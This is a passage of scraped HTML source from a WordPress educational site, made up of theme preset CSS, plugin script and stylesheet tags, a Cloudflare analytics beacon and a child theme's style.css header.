:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='masterstudy-authorization-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/authorization.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-button-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/button.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dhalahore.edu.pk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.js?ver=3.7.12" id="masterstudy-bootstrap-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.js?ver=3.7.12" id="masterstudy-bootstrap-custom-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dhalahore.edu.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":900,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="//dhalahore.edu.pk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//dhalahore.edu.pk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/simple-job-board/public/js/jquery.validate.min.js?ver=1.19.5" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/dhalahore.edu.pk\/wp-admin\/admin-ajax.php"};;
//# sourceURL=timetable_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/timetable/js/timetable.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="timetable_main-js"></script>
<script type="text/javascript" id="stm-gdpr-scripts-js-extra">
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"https://dhalahore.edu.pk/wp-admin/admin-ajax.php","error_prefix":"","success":""};
//# sourceURL=stm-gdpr-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/stm-gdpr-compliance/assets/js/scripts.js?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf" id="stm-gdpr-scripts-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/select2/js/select2.min.js?ver=1.0" id="stm-select2-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/custom.js?ver=1.0" id="stm-custom-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/fancybox/jquery.fancybox.pack.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://dhalahore.edu.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/authorization/main.js?ver=3.7.12" id="masterstudy-authorization-main-js"></script>
<script type="text/javascript" id="masterstudy-authorization-ajax-js-extra">
/* <![CDATA[ */
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
//# sourceURL=masterstudy-authorization-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/authorization/ajax.js?ver=3.7.12" id="masterstudy-authorization-ajax-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d1fd4f8cd244c3aa69f597474c34c9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dhalahore.edu.pk/wp-content/themes/dhaes-theme-smarty-child/style.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf
body_size: -219
content:
/*
Theme Name: DHAES Theme
Theme URI:  https://www.wpserveur.net
Author:     DHA
Author URI: https://www.wpserveur.net
Template:   smarty
Version:    1.0
License:    GNU General Public License v2 or later
*/

--- FILE ---
content_type: text/css
request_url: https://dhalahore.edu.pk/wp-content/themes/dhaes-theme-smarty-child/style.css?ver=1.0
body_size: -241
content:
/*
Theme Name: DHAES Theme
Theme URI:  https://www.wpserveur.net
Author:     DHA
Author URI: https://www.wpserveur.net
Template:   smarty
Version:    1.0
License:    GNU General Public License v2 or later
*/